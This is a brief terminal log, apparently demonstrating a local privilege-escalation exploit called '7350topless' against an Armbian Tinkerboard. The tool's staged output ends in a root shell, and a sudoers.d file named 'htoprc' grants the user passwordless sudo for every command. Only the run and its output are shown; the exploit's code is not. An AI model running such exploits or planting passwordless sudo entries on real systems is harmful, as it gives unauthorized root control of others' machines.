 Tinkerboard
Welcome to Armbian 21.05.1 Focal with Linux 5.10.34-rockchip
System load: 2% Up time: 11 min
Memory usage: 4% of 1.95G IP: 192.168.0.201
CPU temp: 52°C Usage of /: 14% of 7.1G
Last login: Tue May 11 07:56:01 2021 from 192.168.0.
stealth@tinkerboard:~$ ls -la /etc/sudoers.d/
total 12
drwxr-xr-x 2 root root 4096 Apr 28 08:09 .
drwxr-xr-x 93 root root 4096 May 11 07:47 ..
-r--r----- 1 root root 958 Feb 3 2020 README
stealth@tinkerboard:~$ ./7350topless/7350topless
[**] Armbian LPE
[+] Found 4 cores
[*] Checking for vuln script ...
[+] success
[*] Setting up directory tree ...
[+] success.
[*] execing suid helper ...
[*] setting up environ link ...
[+] sucess
[*] creating and binding threads to cores ...
[+] success
[*] creating inotify watch ...
[+] success
[*] Waiting for DHCP lease rebind (pull re/insert plug to accelerate) ...
[+] success! Invoking shell ...
root@tinkerboard:/# cat /etc/sudoers.d/htoprc
stealth ALL=(ALL) NOPASSWD:ALL
#root@tinkerboard:/# id
uid=0(root) gid=0(root) groups=0(root)
root@tinkerboard:/# _